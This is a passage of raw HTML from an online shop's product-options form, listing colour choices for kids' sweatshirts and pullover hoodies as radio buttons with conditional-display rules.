	<input type="radio" id="tmcp_choice_16_5_170697305d572493" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170697305d572493"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171697305d57267b">
	<input type="radio" id="tmcp_choice_16_6_171697305d57267b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171697305d57267b"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172697305d572877">
	<input type="radio" id="tmcp_choice_16_7_172697305d572877" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172697305d572877"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173697305d572b1f">
	<input type="radio" id="tmcp_choice_16_8_173697305d572b1f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173697305d572b1f"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174697305d572d4f">
	<input type="radio" id="tmcp_choice_16_9_174697305d572d4f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174697305d572d4f"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175697305d572f67">
	<input type="radio" id="tmcp_choice_16_10_175697305d572f67" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175697305d572f67"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176697305d573165">
	<input type="radio" id="tmcp_choice_16_11_176697305d573165" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176697305d573165"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177697305d5734d8">
	<input type="radio" id="tmcp_choice_17_0_177697305d5734d8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177697305d5734d8"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178697305d5736e5">
	<input type="radio" id="tmcp_choice_17_1_178697305d5736e5" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178697305d5736e5"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179697305d573926">
	<input type="radio" id="tmcp_choice_17_2_179697305d573926" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179697305d573926"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180697305d573bee">
	<input type="radio" id="tmcp_choice_17_3_180697305d573bee" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180697305d573bee"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181697305d574023">
	<input type="radio" id="tmcp_choice_17_4_181697305d574023" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181697305d574023"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182697305d57428d">
	<input type="radio" id="tmcp_choice_17_5_182697305d57428d" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182697305d57428d"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183697305d5744cf">
	<input type="radio" id="tmcp_choice_17_6_183697305d5744cf" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183697305d5744cf"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184697305d5746c8">
	<input type="radio" id="tmcp_choice_17_7_184697305d5746c8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184697305d5746c8"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185697305d5748fc">
	<input type="radio" id="tmcp_choice_17_8_185697305d5748fc" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185697305d5748fc"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186697305d574b52">
	<input type="radio" id="tmcp_choice_17_9_186697305d574b52" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186697305d574b52"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187697305d574f40">
	<input type="radio" id="tmcp_choice_18_0_187697305d574f40" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187697305d574f40"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188697305d575181">
	<input type="radio" id="tmcp_choice_18_1_188697305d575181" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188697305d575181"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189697305d5753be">
	<input type="radio" id="tmcp_choice_18_2_189697305d5753be" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189697305d5753be"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190697305d5755e8">
	<input type="radio" id="tmcp_choice_18_3_190697305d5755e8" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190697305d5755e8"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191697305d575909">
	<input type="radio" id="tmcp_choice_18_4_191697305d575909" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191697305d575909"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192697305d575b89">
	<input type="radio" id="tmcp_choice_18_5_192697305d575b89" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192697305d575b89"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193697305d575d97">
	<input type="radio" id="tmcp_choice_18_6_193697305d575d97" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193697305d575d97"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194697305d575fa4">
	<input type="radio" id="tmcp_choice_18_7_194697305d575fa4" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194697305d575fa4"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195697305d5761b4">
	<input type="radio" id="tmcp_choice_18_8_195697305d5761b4" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195697305d5761b4"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196697305d5763fd">
	<input type="radio" id="tmcp_choice_18_9_196697305d5763fd" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196697305d5763fd"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197697305d57664f">
	<input type="radio" id="tmcp_choice_18_10_197697305d57664f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197697305d57664f"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198697305d57687c">
	<input type="radio" id="tmcp_choice_18_11_198697305d57687c" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198697305d57687c"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199697305d576ad5">
	<input type="radio" id="tmcp_choice_18_12_199697305d576ad5" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199697305d576ad5"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200697305d576e9d">
	<input type="radio" id="tmcp_choice_18_13_200697305d576e9d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200697305d576e9d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201697305d5770f7">
	<input type="radio" id="tmcp_choice_18_14_201697305d5770f7" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201697305d5770f7"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202697305d577346">
